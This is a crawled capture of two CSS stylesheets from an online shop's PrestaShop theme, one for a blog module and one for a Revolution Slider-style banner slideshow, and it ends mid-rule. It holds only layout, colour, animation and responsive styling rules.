    .leo-blog-tags .block_content a:hover {
      color: #BF624C; }

.list-item {
  margin-bottom: 30px; }
  .list-item .blog-image {
    flex: 0 0 110px; }
    .list-item .blog-image img {
      height: 110px;
      object-fit: cover; }
  @media (min-width: 1200px) {
    .list-item {
      display: flex;
      align-items: center; }
      .list-item .blog-content {
        display: flex;
        flex-direction: column-reverse; }
      .list-item .blog-image {
        margin-right: 15px; }
        .rtl .list-item .blog-image {
          margin-left: 15px;
          margin-right: inherit; } }
  @media (max-width: 1199px) {
    .list-item {
      margin-bottom: 15px; }
      .list-item .blog-image {
        margin-bottom: 15px; } }

.post-name a {
  font-family: Cooper Lt BT;
  font-weight: 300;
  font-size: 18px;
  line-height: 32px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 12px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

.info {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-transform: uppercase;
  color: #BF624C; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share,
.blog-comment-block {
  margin-bottom: 1.25rem; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin-bottom: 5px;
  display: inline-block; }
  .blog-tags a span {
    background: #999;
    color: #FFFFFF;
    line-height: 1;
    padding: 0.3125rem 0.625rem;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #BF624C; }

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #eaeaea; }

.blog-video-code .inner {
  background: #DDD;
  padding: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: center; }
  .blog-video-code .inner iframe {
    max-width: 100%; }

/* comment */
.comment-item {
  padding: 0.75rem 0; }
  .comment-item img {
    padding: 0 0.75rem 0 0;
    float: left; }
    .rtl .comment-item img {
      padding: 0 0 0 0.75rem; }
    .rtl .comment-item img {
      float: right; }

.extra-blogs {
  clear: both; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #eaeaea;
  padding: 1.25rem;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #eaeaea;
    font-size: 0.75rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 0.3125rem; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.comment-link {
  display: block; }

.social-share .social-wrap > div {
  float: left;
  margin-right: 0.625rem; }
  .rtl .social-share .social-wrap > div {
    float: right; }
  .rtl .social-share .social-wrap > div {
    margin-left: 0.625rem;
    margin-right: inherit; }
.social-share .social-heading {
  padding-right: 0.75rem; }
  .rtl .social-share .social-heading {
    padding-left: 0.75rem;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  padding-right: 0.75rem;
  margin-bottom: 0.625rem; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    padding-left: 0.75rem;
    padding-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 1.875rem; }
#blog-localengine .form-horizontal {
  margin-bottom: 1.875rem;
  background: white;
  padding: 1.25rem; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-top: 7px; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 2.1875rem;
  text-align: center;
  display: none; }

.cssload-speeding-wheel {
  margin: 0 0 0 2.8125rem;
  border: 3px solid #000000;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 2.1875rem;
  height: 2.1875rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 700ms infinite linear;
  -moz-animation: cssload-spin 700ms infinite linear;
  animation: cssload-spin 700ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative; }
.blog-menu ul {
  margin: 0px; }
  .blog-menu ul > li > a {
    font-weight: 300;
    border-bottom: 1px solid #eaeaea;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 0.9375rem; }
  .blog-menu ul > li:last-child > a {
    border-bottom: none; }
  .blog-menu ul > li li a {
    font-size: 0.8125rem;
    padding: 0.625rem 1.25rem; }
.blog-menu .collapse-icons {
  position: absolute;
  top: 0.8125rem;
  padding: 0;
  cursor: pointer;
  width: 1.25rem;
  height: 1.25rem;
  right: 0.625rem; }
  .rtl .blog-menu .collapse-icons {
    left: 0.625rem;
    right: auto; }
  .blog-menu .collapse-icons .material-icons {
    font-size: 0.9375rem; }
  .blog-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .blog-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .blog-menu .collapse-icons .add,
  .blog-menu .collapse-icons .remove {
    color: #000; }
    .blog-menu .collapse-icons .add:hover,
    .blog-menu .collapse-icons .remove:hover {
      color: #BF624C; }
  .blog-menu .collapse-icons .remove {
    display: none; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -2.1875rem; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "Font Awesome 6 Pro";
      font-size: 1.875rem;
      margin-right: 0.3125rem; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 0.3125rem;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #BF624C; }

/* css search blog */
#search-blog {
  padding-bottom: 30px; }
  #search-blog form {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 20px 0;
    background: none;
    border: 0; }
    #search-blog form input {
      width: 100%;
      margin: auto;
      height: 40px;
      background-color: #fff;
      border-radius: 30px;
      margin: auto;
      padding: 0 45px 0 15px;
      font-size: 14px;
      text-transform: capitalize; }
      .rtl #search-blog form input {
        padding: 0 15px 0 45px; }
      #search-blog form input::-webkit-input-placeholder {
        opacity: 1; }
      #search-blog form input::-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-ms-input-placeholder {
        opacity: 1; }
      #search-blog form input:focus {
        outline: none; }
    #search-blog form button {
      position: absolute;
      right: 0;
      left: auto;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      background: none;
      padding: 0;
      color: #514633; }
      .rtl #search-blog form button {
        right: auto;
        left: 0; }
      #search-blog form button:hover {
        color: #BF624C; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .comment-link {
    background: #F4F4F4;
    font-weight: bold;
    padding: 0.625rem 1.25rem;
    margin: -0.6875rem -1.25rem -0.625rem 0;
    border-left: 1px solid #E5E5E5;
    float: right; }
    .rtl .comment-link {
      margin: -0.6875rem 0 -0.625rem -1.25rem; }
    .rtl .comment-link {
      border-right: 1px solid #E5E5E5;
      border-left: inherit; }
    .rtl .comment-link {
      float: left; }

  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; }

  .blog-video-code iframe {
    width: 100%; } }
@media (max-width: 575px) {
  .comment-wrap .comment-meta {
    display: inline-block; }
    .comment-wrap .comment-meta > span {
      display: inline-block;
      margin: 0.3125rem 0;
      width: 100%;
      float: left; }
      .rtl .comment-wrap .comment-meta > span {
        float: right; } }
/* Search and button share*/
#search-blog #blog-nav li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  text-transform: capitalize;
  color: #716147; }
#search-blog form {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }
  #search-blog form .form-control {
    background: transparent;
    border: 1px solid #eaeaea;
    border-radius: 4px; }

.share_button {
  margin: 0 0 10px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .share_button > span {
    margin-right: 20px; }
    .rtl .share_button > span {
      margin-left: 20px;
      margin-right: inherit; }
    .share_button > span i {
      margin-right: 5px; }
      .rtl .share_button > span i {
        margin-left: 5px;
        margin-right: inherit; }
  .share_button ul {
    margin-bottom: 0; }
    .share_button ul li {
      position: relative;
      display: inline-block;
      clear: both; }
      .share_button ul li:first-child {
        margin-right: 10px; }
        .rtl .share_button ul li:first-child {
          margin-left: 10px;
          margin-right: inherit; }
      .share_button ul li.facebook a:before {
        font-family: 'Font Awesome 6 Brands';
        font-weight: 400;
        content: "\f09a";
        color: #716147; }
      .share_button ul li.twitter a:before {
        font-family: 'Font Awesome 6 Brands';
        content: "\f099";
        font-weight: 400;
        color: #716147; }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css
body_size: 4794
content:
/*-----------------------------------------------------------------------------

  - Revolution Slider 1.5.3 -

    Screen Stylesheet

version:    2.1
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------

  - Revolution Slider 2.0 Captions -

    Screen Stylesheet

version:    1.4.5
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.layerslider-wrapper {
  margin: 0 auto;
  position: relative;
  z-index: 9; }

.rev_slider {
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 940px;
  z-index: 9; }

.bannercontainer {
  position: relative;
  margin: 0px auto;
  overflow: hidden;
  /*  BUTTONS */
  /*  BUTTON COLORS */
  /* SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID  */
  /* SOME CAPTION MODIFICATION AT START  */
  /*  IE8 HACKS */
  /* SHADOWS  */
  /* FULLSCREEN VIDEO */
  /* NAVIGATION */
  /** BULLETS **/
  /** SQUARE BULLETS **/
  /** SQUARE BULLETS **/
  /** navbar NAVIGATION VERSION **/
  /** navbar NAVIGATION VERSION **/
  /*  TP ARROWS */
  /*  TP THUMBS */
  /* TP BANNER TIMER */
  /* RESPONSIVE SETTINGS */
  /* BASIC SETTINGS FOR THE BANNER */
  /*  CAPTION SLIDELINK   **/ }
  .bannercontainer .banner-fullwidth {
    width: 100% !important;
    max-height: 500px !important; }
  .bannercontainer .fullwidthbanner {
    max-height: 500px !important;
    overflow: hidden !important;
    padding: 0;
    position: relative; }
  .bannercontainer.banner-fullwidth {
    width: 100% !important; }
  .bannercontainer div.caption {
    cursor: pointer; }
  .bannercontainer .tp-hide-revslider, .bannercontainer .tp-caption.tp-hidden-caption {
    visibility: hidden !important;
    display: none !important; }
  .bannercontainer .tp-caption {
    z-index: 1;
    position: absolute;
    text-shadow: none;
    border: none;
    text-transform: none;
    margin: 0;
    line-height: 1;
    white-space: nowrap; }
    .bannercontainer .tp-caption.data-link:hover {
      color: #BF624C;
      border-color: #BF624C; }
    .bannercontainer .tp-caption.border-top {
      border-top: 1px solid; }
    .bannercontainer .tp-caption.border-bottom {
      border-bottom: 1px solid; }
    .bannercontainer .tp-caption.fw-300 {
      font-weight: 300; }
    .bannercontainer .tp-caption.fw-400 {
      font-weight: 400; }
    .bannercontainer .tp-caption.fw-500 {
      font-weight: 500; }
    .bannercontainer .tp-caption.fw-600 {
      font-weight: 600; }
    .bannercontainer .tp-caption.fw-700 {
      font-weight: 700; }
    .bannercontainer .tp-caption.fw-800 {
      font-weight: 800; }
    .bannercontainer .tp-caption.italic {
      font-style: italic; }
    .bannercontainer .tp-caption.width-20 {
      width: 20% !important; }
    .bannercontainer .tp-caption.width-30 {
      width: 30% !important; }
    .bannercontainer .tp-caption.width-40 {
      width: 40% !important; }
    .bannercontainer .tp-caption.width-50 {
      width: 50% !important; }
    .bannercontainer .tp-caption.width-60 {
      width: 60% !important; }
    .bannercontainer .tp-caption.width-70 {
      width: 70% !important; }
    .bannercontainer .tp-caption.width-80 {
      width: 80% !important; }
    .bannercontainer .tp-caption.width-90 {
      width: 90% !important; }
    .bannercontainer .tp-caption.width-100 {
      width: 100% !important; }
    .bannercontainer .tp-caption.slide-video {
      height: 100% !important; }
      .bannercontainer .tp-caption.slide-video .caption-layer,
      .bannercontainer .tp-caption.slide-video .caption-contain {
        height: 100% !important; }
        .bannercontainer .tp-caption.slide-video .caption-layer iframe,
        .bannercontainer .tp-caption.slide-video .caption-contain iframe {
          width: 100%;
          height: 100%; }
    .bannercontainer .tp-caption.shadow {
      text-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
    .bannercontainer .tp-caption .group-btn-slide .btn {
      border-radius: 0;
      font-size: 14px;
      text-transform: uppercase;
      border: 1px solid #FFF;
      height: 50px;
      line-height: 50px;
      padding: 0 50px;
      color: #FFF;
      font-weight: 600;
      box-shadow: none;
      background: none; }
      .bannercontainer .tp-caption .group-btn-slide .btn.active {
        background: #fff;
        color: #222; }
    .bannercontainer .tp-caption.red.btn .caption-layer a,
    .bannercontainer .tp-caption.red.btn .caption-contain a {
      background: #01213A;
      border: 2px solid #01213A; }
    .bannercontainer .tp-caption.btn {
      background: none !important;
      padding: 0;
      border: 0 !important;
      text-align: inherit;
      pointer-events: none; }
      .bannercontainer .tp-caption.btn .caption-layer,
      .bannercontainer .tp-caption.btn .caption-contain {
        font-weight: 600;
        font-size: 10px;
        line-height: 11px;
        letter-spacing: 0.25em;
        text-transform: capitalize;
        text-align: center;
        pointer-events: auto; }
        @media (max-width: 767px) {
          .bannercontainer .tp-caption.btn .caption-layer,
          .bannercontainer .tp-caption.btn .caption-contain {
            font-size: 14px; } }
        .bannercontainer .tp-caption.btn .caption-layer a,
        .bannercontainer .tp-caption.btn .caption-contain a {
          text-transform: capitalize;
          color: #BF624C;
          background: #fff;
          padding: 0px 30px;
          line-height: 50px;
          display: inline-block;
          transition: all 0.3s; }
          .bannercontainer .tp-caption.btn .caption-layer a:before,
          .bannercontainer .tp-caption.btn .caption-contain a:before {
            content: '';
            background: #514633;
            width: 20px;
            height: 1px;
            display: inline-block;
            vertical-align: middle;
            margin-right: 5px;
            transition: all 0.3s; }
            .rtl .bannercontainer .tp-caption.btn .caption-layer a:before, .rtl
            .bannercontainer .tp-caption.btn .caption-contain a:before {
              margin-left: 5px;
              margin-right: inherit; }
          .bannercontainer .tp-caption.btn .caption-layer a:hover,
          .bannercontainer .tp-caption.btn .caption-contain a:hover {
            background: #BF624C;
            color: #fff; }
            .bannercontainer .tp-caption.btn .caption-layer a:hover:before,
            .bannercontainer .tp-caption.btn .caption-contain a:hover:before {
              background: #fff; }
      .bannercontainer .tp-caption.btn.white .caption-contain a {
        background: #fff;
        color: #514633;
        text-transform: uppercase; }
        .bannercontainer .tp-caption.btn.white .caption-contain a:hover {
          color: #fff;
          background: #BF624C; }
    .bannercontainer .tp-caption.center {
      text-align: center;
      width: 100% !important; }
      .bannercontainer .tp-caption.center.btn {
        pointer-events: none;
        margin: auto;
        text-align: center; }
        .bannercontainer .tp-caption.center.btn .caption-layer,
        .bannercontainer .tp-caption.center.btn .caption-contain {
          display: inline-block;
          pointer-events: auto; }
    .bannercontainer .tp-caption.big_white {
      color: #FFF;
      font-weight: 700;
      font-size: 18px;
      line-height: 18px;
      letter-spacing: 5px; }
    .bannercontainer .tp-caption.big_orange {
      color: #fff;
      font-weight: 400;
      font-size: 13px;
      line-height: 13px;
      padding: 5px 12px;
      background-color: #e0525c; }
    .bannercontainer .tp-caption.big_black {
      color: #111;
      font-weight: 700;
      font-size: 54px;
      line-height: 54px;
      padding: 0px; }
    .bannercontainer .tp-caption.medium_grey {
      color: #fff;
      font-weight: 300;
      font-size: 13px;
      text-transform: none;
      width: 330px;
      white-space: inherit; }
    .bannercontainer .tp-caption.tiny-text {
      line-height: 28px; }
    .bannercontainer .tp-caption.small_text {
      line-height: 32px;
      text-transform: uppercase; }
    .bannercontainer .tp-caption.medium_text {
      line-height: 82px;
      text-transform: uppercase;
      font-family: "Open Sans", sans-serif; }
    @media (min-width: 992px) {
      .bannercontainer .tp-caption.rotate {
        transform: rotate(-35.37deg); } }
    .bannercontainer .tp-caption.large_text {
      line-height: 114px;
      text-transform: capitalize;
      font-family: "Creattion Demo"; }
    .bannercontainer .tp-caption.large_black_text {
      color: #000;
      font-weight: 300;
      font-size: 24px;
      line-height: 24px;
      text-transform: none; }
    .bannercontainer .tp-caption.very_large_text {
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      letter-spacing: 0.05em;
      text-transform: lowercase;
      opacity: 0.2 !important; }
    .bannercontainer .tp-caption.very_large_black_text {
      color: #000;
      font-size: 60px;
      line-height: 60px; }
    .bannercontainer .tp-caption.bold_red_text {
      color: #d31e00;
      font-weight: 400;
      font-size: 24px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_brown_text {
      color: #a04606;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_green_text {
      color: #5b9830;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.very_big_white {
      color: #FFFFFF;
      font-size: 4.063rem;
      font-weight: 300;
      text-transform: none;
      line-height: 65px; }
    .bannercontainer .tp-caption.very_big_black {
      color: #000;
      font-weight: 700;
      font-size: 60px;
      line-height: 60px;
      padding: 1px 4px 0;
      background-color: #fff; }
    .bannercontainer .tp-caption.cus_black {
      color: #232323;
      font-weight: 700;
      font-size: 54px;
      line-height: 54px; }
    .bannercontainer .tp-caption.cus_color {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
      line-height: 25px;
      text-transform: none;
      width: 570px;
      text-align: center;
      white-space: inherit; }
    .bannercontainer .tp-caption.boxshadow {
      -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -o-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -ms-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); }
    .bannercontainer .tp-caption.black {
      color: #000;
      font-weight: 700;
      font-size: 14px;
      line-height: 14px;
      letter-spacing: 5px; }
      .bannercontainer .tp-caption.black:before {
        background: #BF624C;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        content: "";
        height: 218px;
        left: 37px;
        position: absolute;
        top: -66px;
        width: 11px;
        z-index: -1; }
    .bannercontainer .tp-caption.white {
      color: #01213A;
      background: #fff; }
    .bannercontainer .tp-caption.noshadow {
      text-shadow: none; }
    .bannercontainer .tp-caption.btn-shopnow {
      text-align: center;
      line-height: 24px;
      min-width: 220px;
      min-height: 44px; }
      .bannercontainer .tp-caption.btn-shopnow .fa {
        margin-right: 5px; }
    .bannercontainer .tp-caption.fullscreenvideo {
      left: 0px;
      top: 0px;
      position: absolute;
      width: 100%;
      height: 100%; }
      .bannercontainer .tp-caption.fullscreenvideo iframe {
        width: 100% !important;
        height: 100% !important; }
    .bannercontainer .tp-caption .caption-contain {
      width: auto !important; }
  .bannercontainer .tp_inner_padding {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-height: none !important; }
  .bannercontainer .tp-button {
    padding: 0 45px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    height: 50px;
    cursor: pointer;
    color: #fff !important;
    font-size: 15px;
    line-height: 35px !important;
    letter-spacing: -1px;
    text-transform: uppercase; }
  .bannercontainer .button.big {
    color: #fff;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
    font-weight: bold;
    padding: 9px 20px;
    font-size: 19px;
    line-height: 57px !important;
    background: url(../images/gradient/g40.png) repeat-x top; }
  .bannercontainer .purchase:hover, .bannercontainer .button:hover, .bannercontainer .button.big:hover {
    background-position: bottom, 15px 11px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .button {
      padding: 4px 8px 3px;
      line-height: 25px !important;
      font-size: 11px !important;
      font-weight: normal; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .button {
      padding: 2px 5px 2px;
      line-height: 20px !important;
      font-size: 10px !important; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; } }
  .bannercontainer .button.green, .bannercontainer .button:hover.green, .bannercontainer .purchase.green, .bannercontainer .purchase:hover.green {
    background-color: #21a117;
    -moz-box-shadow: 0px 3px 0px 0px #104d0b;
    -webkit-box-shadow: 0px 3px 0px 0px #104d0b;
    -o-box-shadow: 0px 3px 0px 0px #104d0b;
    -ms-box-shadow: 0px 3px 0px 0px #104d0b;
    box-shadow: 0px 3px 0px 0px #104d0b; }
  .bannercontainer .button.blue, .bannercontainer .button:hover.blue, .bannercontainer .purchase.blue, .bannercontainer .purchase:hover.blue {
    background-color: #1d78cb;
    -moz-box-shadow: 0px 3px 0px 0px #0f3e68;
    -webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
    -o-box-shadow: 0px 3px 0px 0px #0f3e68;
    -ms-box-shadow: 0px 3px 0px 0px #0f3e68;
    box-shadow: 0px 3px 0px 0px #0f3e68; }
  .bannercontainer .button.red, .bannercontainer .button:hover.red, .bannercontainer .purchase.red, .bannercontainer .purchase:hover.red {
    background-color: #cb1d1d;
    -moz-box-shadow: 0px 3px 0px 0px #7c1212;
    -webkit-box-shadow: 0px 3px 0px 0px #7c1212;
    -o-box-shadow: 0px 3px 0px 0px #7c1212;
    -ms-box-shadow: 0px 3px 0px 0px #7c1212;
    box-shadow: 0px 3px 0px 0px #7c1212; }
  .bannercontainer .button.orange, .bannercontainer .button:hover.orange, .bannercontainer .purchase.orange, .bannercontainer .purchase:hover.orange {
    background-color: #ff7700;
    -moz-box-shadow: 0px 3px 0px 0px #a34c00;
    -webkit-box-shadow: 0px 3px 0px 0px #a34c00;
    -o-box-shadow: 0px 3px 0px 0px #a34c00;
    -ms-box-shadow: 0px 3px 0px 0px #a34c00;
    box-shadow: 0px 3px 0px 0px #a34c00; }
  .bannercontainer .button.darkgrey, .bannercontainer .button.grey, .bannercontainer .button:hover.darkgrey, .bannercontainer .button:hover.grey, .bannercontainer .purchase.darkgrey, .bannercontainer .purchase:hover.darkgrey {
    background-color: #555;
    -moz-box-shadow: 0px 3px 0px 0px #222;
    -webkit-box-shadow: 0px 3px 0px 0px #222;
    -o-box-shadow: 0px 3px 0px 0px #222;
    -ms-box-shadow: 0px 3px 0px 0px #222;
    box-shadow: 0px 3px 0px 0px #222; }
  .bannercontainer .button.lightgrey, .bannercontainer .button:hover.lightgrey, .bannercontainer .purchase.lightgrey, .bannercontainer .purchase:hover.lightgrey {
    background-color: #888;
    -moz-box-shadow: 0px 3px 0px 0px #555;
    -webkit-box-shadow: 0px 3px 0px 0px #555;
    -o-box-shadow: 0px 3px 0px 0px #555;
    -ms-box-shadow: 0px 3px 0px 0px #555;
    box-shadow: 0px 3px 0px 0px #555; }
  .bannercontainer .tp-simpleresponsive .slotholder *, .bannercontainer .tp-simpleresponsive img {
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000; }
  .bannercontainer .tp-simpleresponsive .caption, .bannercontainer .tp-simpleresponsive .tp-caption {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    visibility: hidden; }
  .bannercontainer .tp-simpleresponsive img {
    max-width: none; }
  .bannercontainer .noFilterClass {
    filter: none !important; }
  .bannercontainer .tp-bannershadow {
    margin-left: auto;
    margin-right: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
    .bannercontainer .tp-bannershadow.tp-shadow1 {
      background: url(../assets/shadow1.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -30px; }
    .bannercontainer .tp-bannershadow.tp-shadow2 {
      background: url(../assets/shadow2.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 110px;
      bottom: -60px; }
    .bannercontainer .tp-bannershadow.tp-shadow3 {
      background: url(../assets/shadow3.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -60px; }
  .bannercontainer .caption.fullscreenvideo {
    left: 0px;
    top: 0px;
    position: absolute;
    width: 100%;
    height: 100%; }
  .bannercontainer .caption iframe {
    width: 100% !important;
    height: 100% !important; }
  .bannercontainer .tpclear {
    clear: both; }
  .bannercontainer .tp-bullets {
    z-index: 25;
    position: absolute;
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    -ms-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tp-bullets.hidebullets {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-bullets.simplebullets.navbar {
    border: 1px solid #666;
    border-bottom: 1px solid #444;
    background: url(../assets/boxed_bgtile.png);
    height: 40px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old {
    background: url(../assets/navigdots_bgtile.png);
    height: 35px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet.png) no-Repeat top left;
    width: 20px;
    height: 20px;
    margin-right: 0px;
    float: left;
    margin-top: -10px;
    margin-left: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet.last {
    margin-right: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets.png) no-Repeat bottom left;
    width: 23px;
    height: 23px;
    margin-right: 0px;
    float: left;
    margin-top: -12px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
